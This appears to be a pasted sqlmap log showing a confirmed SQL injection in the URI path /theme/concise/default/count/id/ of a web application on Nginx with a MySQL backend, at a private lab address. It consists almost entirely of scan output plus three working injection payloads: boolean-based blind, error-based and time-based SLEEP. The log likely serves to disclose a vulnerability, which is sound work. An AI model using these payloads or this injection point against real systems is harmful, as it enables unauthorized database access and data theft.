 [15:31:40] [INFO] URI parameter '#1*' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[15:31:40] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:31:40] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[15:31:42] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[15:31:43] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[15:31:44] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[15:31:46] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[15:31:47] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[15:31:48] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[15:31:50] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[15:31:51] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[15:31:53] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[15:31:54] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 260 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: http://192.168.159.6:80/theme/concise/default/count/id/(SELECT (CASE WHEN (4446=4446) THEN 1 ELSE (SELECT 4586 UNION SELECT 8467) END))

    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: http://192.168.159.6:80/theme/concise/default/count/id/1 AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71716b6271,(SELECT (ELT(9749=9749,1))),0x7
162717171,0x78))s), 8446744073709551610, 8446744073709551610)))

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://192.168.159.6:80/theme/concise/default/count/id/1 AND (SELECT 4511 FROM (SELECT(SLEEP(5)))vUTR)
---
[15:33:07] [INFO] the back-end DBMS is MySQL
[15:33:07] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
web application technology: Nginx 1.8.0
back-end DBMS: MySQL >= 5.5